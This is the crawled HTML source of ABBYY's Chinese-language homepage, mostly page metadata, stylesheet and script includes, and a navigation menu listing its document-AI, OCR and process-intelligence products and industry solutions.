

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.abbyy.cn/?__hstc=210270794.cc52637531ac3b078e2ebbb99310dbe6.1663884968682.1664011806978.1664019086470.5&__hssc=210270794.5.1664019086470&__hsfp=974079699&_ga=2.126523725.1719873557.1663884968-1674175126.1663884968
body_size: 71552
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <!-- metatags -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta http-equiv="content-style-type" content="text/css" />
    <meta http-equiv="content-script-type" content="text/javascript" />
            <link rel="canonical" href="https://www.abbyy.cn/" />
        <title>Home - ABBYY</title>
        <meta property="og:title" content="Home - ABBYY" />
        <meta name="twitter:title" content="Home - ABBYY" />

    <!-- favicon and device icons -->
        <meta name="theme-color" content="#ffffff">
    <meta name="application-name" content="">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-square70x70logo" content="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png?width=70&amp;height=70">
    <meta name="msapplication-square150x150logo" content="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png?width=150&amp;height=150">
    <meta name="msapplication-wide310x150logo" content="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png">
    <meta name="msapplication-square310x310logo" content="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png">
    <link rel="apple-touch-icon" sizes="57x57" href="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png?width=57&amp;height=57">
    <link rel="apple-touch-icon" sizes="60x60" href="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png?width=60&amp;height=60">
    <link rel="apple-touch-icon" sizes="72x72" href="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png?width=72&amp;height=72">
    <link rel="apple-touch-icon" sizes="76x76" href="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png?width=76&amp;height=76">
    <link rel="apple-touch-icon" sizes="114x114" href="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png?width=114&amp;height=114">
    <link rel="apple-touch-icon" sizes="120x120" href="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png?width=120&amp;height=120">
    <link rel="apple-touch-icon" sizes="144x144" href="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png?width=144&amp;height=144">
    <link rel="apple-touch-icon" sizes="152x152" href="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png?width=152&amp;height=152">
    <link rel="apple-touch-icon" sizes="180x180" href="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png?width=180&amp;height=180">
    <link rel="shortcut icon" type="image/png" sizes="16x16" href="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png?width=16&amp;height=16">
    <link rel="icon" type="image/png" sizes="32x32" href="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png?width=32&amp;height=32">
    <link rel="icon" type="image/png" sizes="96x96" href="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png?width=96&amp;height=96">
    <link rel="icon" type="image/png" sizes="192x192" href="/media/m22n4ecp/db026063-8127-4948-bfc6-763aa57ae052-1.png?width=192&amp;height=192">
    <link rel="mask-icon" color="#ffffff" href="/safari-pinned-tab.svg">



    <!-- font poppins -->
    <!-- css -->
    <script id="usercentrics-cmp" data-ruleset-id="x34IJcEORibvU1" async src="https://web.cmp.usercentrics.eu/ui/loader.js"></script>
    <!-- bootstrap core css -->
    <!--<link rel="stylesheet" type="text/css" href="css/bootstrap.css" /> -->
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css">
    <script integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous" src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"></script>
    <!-- fontawseom -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css">
    <!-- font awesome style -->
    <link rel="stylesheet" href="css/font-awesome.min.css" />

    <!-- custom css -->
    <link rel="stylesheet" href="/css/footer.css" />
    <link href="/sb/Css.css.v639048605650000000" rel="stylesheet" />
    <script type="text/javascript" src="/js/jquery-3.4.1.min.js"></script>
    <script type="text/javascript" src="/js/bootstrap.js"></script>
    <script type="text/javascript" src="/js/custom.js"></script>
    <!-- header scripts -->

</head>
<body>
    <!-- body scripts -->
    <!-- header -->
    <header>
    <!-- start top header section -->
    <div class="container-fluid bg-top-nav">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="d-flex gap-4 pb-1 align-items-baseline justify-content-md-end justify-content-sm-between justify-content-between">
                            <a href="https://support.abbyy.com/hc/en-us"
                               class="mb-0 text-decoration-none text-black"
                               target="_blank">
                                &#x5E2E;&#x52A9;&#x4E2D;&#x5FC3;
                            </a>
                        <div class="dropdown">
                            <button class="btn dropdown-btn dropdown-toggle p-0 overflow-hidden" type="button"
                                    id="dropdownMenuButton2" data-bs-toggle="dropdown" aria-expanded="false">
                                英语
                            </button>
                            <div class="dropdown-menu dropdown-menu-start top-dropdown-men-width dropdown-menu-start px-4"
                                 aria-labelledby="dropdownMenuButton2" style="left:0px !important;">
                                    <div class="row py-3">
                                            <div class="col-6">
                                                <div class="mt-3">
                                                    <a class="mb-0 top-header-links text-red"
                                                       href="http://abbyy.s.cmshelp.dk/"
                                                       target="_blank"
                                                       style="color:#c60c30!important;">Chinese</a><br>
                                                    <span class="top-header-links-desc">&#x4E2D;&#x6587;</span>
                                                </div>
                                            </div>
                                            <div class="col-6">
                                                <div class="mt-3">
                                                    <a class="mb-0 top-header-links text-red"
                                                       href="https://www.abbyy.com/ja/?_ga=2.84788191.754458998.1732284982-1039058605.1727850500"
                                                       target="_blank">Japanese</a><br>
                                                    <span class="top-header-links-desc">&#x65E5;&#x672C;&#x8A9E;</span>
                                                </div>
                                            </div>
                                            <div class="col-6">
                                                <div class="mt-3">
                                                    <a class="mb-0 top-header-links text-red"
                                                       href="https://www.abbyy.com/?_ga=2.149416688.754458998.1732284982-1039058605.1727850500"
                                                       target="_blank">English</a><br>
                                                    <span class="top-header-links-desc">English</span>
                                                </div>
                                            </div>
                                            <div class="col-6">
                                                <div class="mt-3">
                                                    <a class="mb-0 top-header-links text-red"
                                                       href="https://www.abbyy.com/de/?_ga=2.84788191.754458998.1732284982-1039058605.1727850500"
                                                       target="_blank">German</a><br>
                                                    <span class="top-header-links-desc">Deutsch</span>
                                                </div>
                                            </div>
                                            <div class="col-6">
                                                <div class="mt-3">
                                                    <a class="mb-0 top-header-links text-red"
                                                       href="https://www.abbyy.com/fr/?_ga=2.149416688.754458998.1732284982-1039058605.1727850500"
                                                       target="_blank">French</a><br>
                                                    <span class="top-header-links-desc">Fran&#xE7;ais</span>
                                                </div>
                                            </div>
                                            <div class="col-6">
                                                <div class="mt-3">
                                                    <a class="mb-0 top-header-links text-red"
                                                       href="https://www.abbyy.com/es/?_ga=2.140439541.754458998.1732284982-1039058605.1727850500"
                                                       target="_blank">Spanish</a><br>
                                                    <span class="top-header-links-desc">Espa&#xF1;ol</span>
                                                </div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- end top header section -->
    <!-- start header section -->
    <div class="container-fluid bg-white">
        <div class="row">
            <div class="col-12 p-header-sm-0">
                <nav class="navbar navbar-expand-lg navbar-light">
                    <div class="container">
                        <a href="/" class="text-decoration-none">
                                <img class="navbar-brand nav-logo" src="/media/ntinfgjc/nav-logo.png" alt="Logo" style="height:100%;" />
                        </a>
                        <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                                data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false"
                                aria-label="Toggle navigation">
                            <span class="navbar-toggler-icon"></span>
                        </button>
                        <div class="collapse navbar-collapse  header-test" id="navbarNav"
                             style="width:100% !important;">

                            <!-- Navigation start-->
                            <ul class="navbar-nav ms-auto">
                <li class="nav-item dropdown dropdown-mega position-static d-lg-block d-none">
                        <a class="nav-link dropdown-toggle pointer" data-bs-toggle="dropdown" data-bs-auto-close="outside" onclick="setMegaMenuActive(this)">&#x5E73;&#x53F0;</a>
                    <div class="dropdown-menu shadow bg-white-smoke w-100">
                        <div class="mega-content px-4 py-4">
                            <div class="container-fluid">
                                <div class="row">
                                        <!-- Left Side Tabs -->
                                        <div class="col-md-3 pe-0">
                                            <ul class="nav nav-tabs" id="megaTab-&#x5E73;&#x53F0;" role="tablist">
                                                        <li class="nav-item w-100" role="presentation">
                                                            <button class="nav-link w-100 d-flex justify-content-between align-items-baseline active"
                                                            id="tab-&#x5E73;&#x53F0;-0-tab" data-bs-toggle="tab"
                                                            data-bs-target="#tab-&#x5E73;&#x53F0;-0" type="button" role="tab"
                                                            aria-controls="tab-&#x5E73;&#x53F0;-0" aria-selected="true">
                                                                &#x6587;&#x6863;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;
                                                                <img src="/images/Vector 156.png" class="icon-right w-7" alt="Arrow icon" />
                                                            </button>
                                                        </li>
                                                        <li class="nav-item w-100" role="presentation">
                                                            <button class="nav-link w-100 d-flex justify-content-between align-items-baseline "
                                                            id="tab-&#x5E73;&#x53F0;-1-tab" data-bs-toggle="tab"
                                                            data-bs-target="#tab-&#x5E73;&#x53F0;-1" type="button" role="tab"
                                                            aria-controls="tab-&#x5E73;&#x53F0;-1" aria-selected="false">
                                                                &#x6D41;&#x7A0B;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;
                                                                <img src="/images/Vector 156.png" class="icon-right w-7" alt="Arrow icon" />
                                                            </button>
                                                        </li>
                                            </ul>
                                        </div>
                                        <!-- Right Side Content -->
                                        <div class="col-md-9">
                                            <div class="tab-content" id="megaTabContent-&#x5E73;&#x53F0;">
                                                        <div class="tab-pane fade active show" id="tab-&#x5E73;&#x53F0;-0"
                                                        role="tabpanel" aria-labelledby="tab-&#x5E73;&#x53F0;-0-tab">
                                                            <div class="row">
                                                                <!-- Left Column: Menu Components -->
                                                                <div class="col-8">
                                                                    <div class="row bg-white p-3">
                                                                                    <div class="col-6">
                                                                                            <p class="mega-drop-title mb-0">&#x667A;&#x80FD;&#x6587;&#x6863;&#x5904;&#x7406;</p>
                                                                                            <hr />

                                                                                                <div class="d-block ">
                                                                                                        <a href="/vantage/" class="mega-list-title " target="_self">
                                                                                                            Vantage
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x9762;&#x5411;&#x6570;&#x5B57;&#x52B3;&#x52A8;&#x529B;&#x7684;&#x667A;&#x80FD;&#x6587;&#x6863;&#x5904;&#x7406;&#x5E73;&#x53F0;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="/FlexiCapture/" class="mega-list-title " target="_self">
                                                                                                            FlexiCapture
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x64B7;&#x53D6;&#x4EFB;&#x4F55;&#x6587;&#x6863;&#x4E2D;&#x7684;&#x6570;&#x636E;&#xFF0C;&#x5305;&#x62EC;&#x4F46;&#x4E0D;&#x9650;&#x4E8E;&#x7ED3;&#x6784;&#x5316;&#x8868;&#x683C;&#x3001;&#x8C03;&#x67E5;&#x3001;&#x975E;&#x7ED3;&#x6784;&#x5316;&#x6587;&#x672C;&#x5BC6;&#x96C6;&#x578B;&#x8BBA;&#x6587;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="https://www.abbyy.com/marketplace/" class="mega-list-title " target="_blank">
                                                                                                            &#x5E02;&#x573A;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x9884;&#x8BAD;&#x7EC3;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;&#x63D0;&#x53D6;&#x6A21;&#x578B;&#x3001;&#x8FDE;&#x63A5;&#x5668;&#x7B49;</p>
                                                                                                </div>
                                                                                    </div>
                                                                                    <div class="col-6">
                                                                                            <p class="mega-drop-title mb-0">&#x5149;&#x5B66;&#x5B57;&#x7B26;&#x8BC6;&#x522B;</p>
                                                                                            <hr />

                                                                                                <div class="d-block ">
                                                                                                        <a href="/ocr-sdk/" class="mega-list-title " target="_self">
                                                                                                            FineReader                                                                                     AI
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x5C06;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;&#x9A71;&#x52A8;&#x7684;&#x5149;&#x5B66;&#x5B57;&#x7B26;&#x8BC6;&#x522B;&#x529F;&#x80FD;&#x96C6;&#x6210;&#x5230;&#x60A8;&#x7684;&#x5E94;&#x7528;&#x7A0B;&#x5E8F;&#x4E2D;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block mb-4">
                                                                                                        <a href="/products/" class="mega-list-title " target="_self">
                                                                                                            &#x6240;&#x6709;&#x4EA7;&#x54C1;
                                                                                                        </a>
                                                                                                </div>
                                                                                    </div>
                                                                    </div>
                                                                </div>

                                                                <!-- Right Column: Image with Details -->
                                                                <div class="col-12 col-sm-4 col-md-4">
                                                                    <div class="card border-0">
                                                                                        <img src="/media/m0slvnb3/rectangle008.png" class="card-img-top" alt="Rectangle008 (1)" />
                                                                                        <div class="card-body pt-4">
                                                                                                <p class="mega-list-title mb-0">&#x68C0;&#x7D22;&#x589E;&#x5F3A;&#x751F;&#x6210;</p>
                                                                                                <p class="mega-list-desc pt-3">通过将大型语言模（LLMs）连接到外部知识源，提高其准确性和质量。</p>
                                                                                                <a href="https://www.abbyy.com/retrieval-augmented-generation" class="mega-list-link pt-3"
                                                                                                target="_blank">
                                                                                                    &#x4E86;&#x89E3;&#x66F4;&#x591A;&#x4FE1;&#x606F;
                                                                                                </a>
                                                                                                <img src="/images/Vector 156.png" class="ms-2 w-7" alt="Arrow icon" />
                                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="tab-pane fade " id="tab-&#x5E73;&#x53F0;-1"
                                                        role="tabpanel" aria-labelledby="tab-&#x5E73;&#x53F0;-1-tab">
                                                            <div class="row">
                                                                <!-- Left Column: Menu Components -->
                                                                <div class="col-8">
                                                                    <div class="row bg-white p-3">
                                                                                    <div class="col-6">
                                                                                            <p class="mega-drop-title mb-0">&#x6D41;&#x7A0B;&#x7406;&#x89E3;</p>
                                                                                            <hr />

                                                                                                <div class="d-block ">
                                                                                                        <a href="/timeline/" class="mega-list-title " target="_self">
                                                                                                            &#x65F6;&#x95F4;&#x8868;&#x6D41;&#x7A0B;&#x63A2;&#x7D22;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x6839;&#x636E;&#x5B9E;&#x9645;&#x4E1A;&#x52A1;&#x6570;&#x636E;&#x4E86;&#x89E3;&#x6D41;&#x7A0B;&#x7684;&#x5B9E;&#x9645;&#x5DE5;&#x4F5C;&#x65B9;&#x5F0F;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="https://www.abbyy.com/timeline/process-analysis" class="mega-list-title " target="_blank">
                                                                                                            &#x65F6;&#x95F4;&#x8868;&#x6D41;&#x7A0B;&#x5206;&#x6790;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x9884;&#x5148;&#x6784;&#x5EFA;&#x5206;&#x6790;&#x5DE5;&#x5177;&#xFF0C;&#x4EE5;&#x5B9E;&#x73B0;&#x5BF9;&#x6D41;&#x7A0B;&#x7684;&#x8BE6;&#x7EC6;&#x7406;&#x89E3;&#x3002;</p>
                                                                                                </div>
                                                                                    </div>
                                                                                    <div class="col-6">
                                                                                            <p class="mega-drop-title mb-0">&#x6D41;&#x7A0B;&#x4F18;&#x5316;</p>
                                                                                            <hr />

                                                                                                <div class="d-block ">
                                                                                                        <a href="https://www.abbyy.com/timeline/process-monitoring" class="mega-list-title " target="_blank">
                                                                                                            &#x65F6;&#x95F4;&#x8868;&#x6D41;&#x7A0B;&#x76D1;&#x63A7;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x76D1;&#x63A7;&#x6BCF;&#x4E2A;&#x6D41;&#x7A0B;&#xFF0C;&#x4EE5;&#x53D1;&#x73B0;&#x95EE;&#x9898;&#x5E76;&#x91C7;&#x53D6;&#x884C;&#x52A8;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="https://www.abbyy.com/timeline/process-prediction" class="mega-list-title " target="_blank">
                                                                                                            &#x65F6;&#x95F4;&#x8868;&#x6D41;&#x7A0B;&#x9884;&#x6D4B;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x9AD8;&#x7EA7;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;&#x53EF;&#x9884;&#x6D4B;&#x6F5C;&#x5728;&#x7684;&#x4E0D;&#x826F;&#x540E;&#x679C;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="https://www.abbyy.com/timeline/process-simulation/" class="mega-list-title " target="_blank">
                                                                                                            &#x65F6;&#x95F4;&#x8868;&#x6D41;&#x7A0B;&#x6A21;&#x62DF;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x4F7F;&#x7528;&#x6D41;&#x7A0B;&#x5386;&#x53F2;&#x6765;&#x6784;&#x5EFA;&#x6570;&#x5B57;&#x5B6A;&#x751F;</p>
                                                                                                </div>
                                                                                    </div>
                                                                    </div>
                                                                </div>

                                                                <!-- Right Column: Image with Details -->
                                                                <div class="col-12 col-sm-4 col-md-4">
                                                                    <div class="card border-0">
                                                                                        <img src="/media/femoap1v/rectangle009.png" class="card-img-top" alt="Rectangle009 (2)" />
                                                                                        <div class="card-body pt-4">
                                                                                                <p class="mega-list-title mb-0">&#x4EC0;&#x4E48;&#x662F;&#x6D41;&#x7A0B;&#x667A;&#x80FD;&#xFF1F;</p>
                                                                                                <p class="mega-list-desc pt-3">了解在转型过程中不可或缺的流程智能的五大支柱。</p>
                                                                                                <a href="https://www.abbyy.com/retrieval-augmented-generation" class="mega-list-link pt-3"
                                                                                                target="_blank">
                                                                                                    &#x4E86;&#x89E3;&#x66F4;&#x591A;&#x4FE1;&#x606F;
                                                                                                </a>
                                                                                                <img src="/images/Vector 156.png" class="ms-2 w-7" alt="Arrow icon" />
                                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                            </div>
                                        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                <li class="nav-item dropdown dropdown-mega position-static d-lg-block d-none">
                        <a class="nav-link dropdown-toggle pointer" data-bs-toggle="dropdown" data-bs-auto-close="outside" onclick="setMegaMenuActive(this)">&#x89E3;&#x51B3;&#x65B9;&#x6848;</a>
                    <div class="dropdown-menu shadow bg-white-smoke w-100">
                        <div class="mega-content px-4 py-4">
                            <div class="container-fluid">
                                <div class="row">
                                        <!-- Left Side Tabs -->
                                        <div class="col-md-3 pe-0">
                                            <ul class="nav nav-tabs" id="megaTab-&#x89E3;&#x51B3;&#x65B9;&#x6848;" role="tablist">
                                                        <li class="nav-item w-100" role="presentation">
                                                            <button class="nav-link w-100 d-flex justify-content-between align-items-baseline active"
                                                            id="tab-&#x89E3;&#x51B3;&#x65B9;&#x6848;-0-tab" data-bs-toggle="tab"
                                                            data-bs-target="#tab-&#x89E3;&#x51B3;&#x65B9;&#x6848;-0" type="button" role="tab"
                                                            aria-controls="tab-&#x89E3;&#x51B3;&#x65B9;&#x6848;-0" aria-selected="true">
                                                                &#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;
                                                                <img src="/images/Vector 156.png" class="icon-right w-7" alt="Arrow icon" />
                                                            </button>
                                                        </li>
                                            </ul>
                                        </div>
                                        <!-- Right Side Content -->
                                        <div class="col-md-9">
                                            <div class="tab-content" id="megaTabContent-&#x89E3;&#x51B3;&#x65B9;&#x6848;">
                                                        <div class="tab-pane fade active show" id="tab-&#x89E3;&#x51B3;&#x65B9;&#x6848;-0"
                                                        role="tabpanel" aria-labelledby="tab-&#x89E3;&#x51B3;&#x65B9;&#x6848;-0-tab">
                                                            <div class="row">
                                                                <!-- Left Column: Menu Components -->
                                                                <div class="col-12">
                                                                    <div class="row bg-white p-3">
                                                                                    <div class="col-4">
                                                                                            <p class="mega-drop-title mb-0">&#x6309;&#x884C;&#x4E1A;&#x5212;&#x5206;</p>
                                                                                            <hr />

                                                                                                <div class="d-block ">
                                                                                                        <a href="/solutions/financial-services/" class="mega-list-title " target="_self">
                                                                                                            &#x91D1;&#x878D;&#x670D;&#x52A1;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x4E3A;&#x5F53;&#x4ECA;&#x5BA2;&#x6237;&#x63D0;&#x4F9B;&#x66F4;&#x667A;&#x80FD;&#x3001;&#x66F4;&#x5FEB;&#x6377;&#x7684;&#x94F6;&#x884C;&#x670D;&#x52A1;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="/solutions/government/" class="mega-list-title " target="_self">
                                                                                                            &#x516C;&#x5171;&#x90E8;&#x95E8;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x5B9E;&#x73B0;&#x6700;&#x9AD8;&#x6C34;&#x5E73;&#x7684;&#x5B89;&#x5168;&#x6027;&#x3001;&#x53EF;&#x9760;&#x6027;&#x3001;&#x53EF;&#x6269;&#x5C55;&#x6027;&#x548C;&#x6548;&#x7387;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="/solutions/insurance/" class="mega-list-title " target="_self">
                                                                                                            &#x4FDD;&#x9669;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x901A;&#x8FC7;&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x5B9E;&#x73B0;&#x4FDD;&#x5355;&#x548C;&#x7406;&#x8D54;&#x6D41;&#x7A0B;&#x7684;&#x6218;&#x7565;&#x6027;&#x81EA;&#x52A8;&#x5316;&#x548C;&#x6570;&#x5B57;&#x5316;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="/solutions/Transportation/" class="mega-list-title " target="_self">
                                                                                                            &#x8FD0;&#x8F93;&#x4E0E;&#x7269;&#x6D41;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2"> &#x8BC6;&#x522B;&#x5E76;&#x6D88;&#x9664;&#x8FD0;&#x8F93;&#x4E2D;&#x7684;&#x6469;&#x64E6;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block mb-4">
                                                                                                        <a href="/solutions/industry/" class="mega-list-title " target="_self">
                                                                                                            &#x6240;&#x6709;&#x884C;&#x4E1A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6848;
                                                                                                        </a>
                                                                                                </div>
                                                                                    </div>
                                                                                    <div class="col-4">
                                                                                            <p class="mega-drop-title mb-0">&#x6309;&#x4E1A;&#x52A1;&#x6D41;&#x7A0B;&#x5212;&#x5206;</p>
                                                                                            <hr />

                                                                                                <div class="d-block ">
                                                                                                        <a href="/solutions/accounts-payable-automation/" class="mega-list-title " target="_self">
                                                                                                            &#x5E94;&#x4ED8;&#x8D26;&#x6B3E;&#x81EA;&#x52A8;&#x5316;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x901A;&#x8FC7;&#x667A;&#x80FD;&#x5E94;&#x4ED8;&#x8D26;&#x6B3E;&#x81EA;&#x52A8;&#x5316;&#xFF0C;&#x7B80;&#x5316;&#x5E94;&#x4ED8;&#x8D26;&#x6B3E;&#x6D41;&#x7A0B;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="/solutions/enterprise-automation/" class="mega-list-title " target="_self">
                                                                                                            &#x4F01;&#x4E1A;&#x81EA;&#x52A8;&#x5316;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x8981;&#x8F6C;&#x53D8;&#x4E1A;&#x52A1;&#x6D41;&#x7A0B;&#xFF0C;&#x9996;&#x5148;&#x9700;&#x4E86;&#x89E3;&#x4E1A;&#x52A1;&#x6D41;&#x7A0B;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block ">
                                                                                                        <a href="/solutions/process-intelligence/" class="mega-list-title " target="_self">
                                                                                                            &#x6D41;&#x7A0B;&#x667A;&#x80FD;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2">&#x6DF1;&#x5165;&#x4E86;&#x89E3;&#x6D41;&#x7A0B;&#xFF0C;&#x6784;&#x5EFA;&#x81EA;&#x5DF1;&#x7684;&#x6D41;&#x7A0B;&#x3002;</p>
                                                                                                </div>
                                                                                                <div class="d-block mb-4">
                                                                                                        <a href="/solutions/business-process/?tab=&#x4E1A;&#x52A1;&#x6D41;&#x7A0B;" class="mega-list-title " target="_self">
                                                                                                            &#x6240;&#x6709;&#x4E1A;&#x52A1;&#x6D41;&#x7A0B;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6848;
                                                                                                        </a>
                                                                                                </div>
                                                                                    </div>
                                                                                    <div class="col-4">
                                                                                            <p class="mega-drop-title mb-0">&#x6309;&#x6280;&#x672F;&#x5212;&#x5206;</p>
                                                                                            <hr />

                                                                                                <div class="d-block ">
                                                                                                        <a href="/solutions/technology/?tab=&#x96C6;&#x6210;&#x89E3;&#x51B3;&#x65B9;&#x6848;" class="mega-list-title " target="_self">
                                                                                                            &#x5E73;&#x53F0;&#x5408;&#x4F5C;&#x4F19;&#x4F34;
                                                                                                        </a>
                                                                                                        <p class="mega-list-desc pt-2"> &#x4E86;&#x89E3;ABBYY&#x5982;&#x4F55;&#x4E0E;&#x5176;&#x4ED6;&#x6280;&#x672F;&#x914D;&#x5408;&#x4F7F;&#x7528;&#x3002;</p>
                                                                                                </div>
                                                                                    </div>
                                                                    </div>
                                                                </div>

                                                                <!-- Right Column: Image with Details -->
                                                                <div class="col-12 col-sm-4 col-md-4">
                                                                    <div class="card border-0">
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                            </div>
                                        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                <li class="nav-item dropdown dropdown-mega position-static d-lg-block d-none">
                        <a class="nav-link dropdown-toggle pointer" data-bs-toggle="dropdown" data-bs-auto-close="outside" onclick="setMegaMenuActive(this)">&#x8D44;&#x6E90;</a>
                    <div class="dropdown-menu shadow bg-white-smoke w-100">
                        <div class="mega-content px-4 py-4">
                            <div class="container-fluid">
                                <div class="row">
                                        <!-- Left Side Tabs -->
